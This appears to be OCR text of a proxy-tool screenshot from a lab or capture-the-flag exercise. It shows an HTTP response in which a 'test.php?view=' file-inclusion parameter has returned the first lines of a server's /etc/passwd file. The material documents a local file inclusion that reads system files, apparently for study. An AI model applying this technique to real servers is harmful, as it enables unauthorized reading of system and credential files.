 Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Feb 2021 22:45:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1645
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"><button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin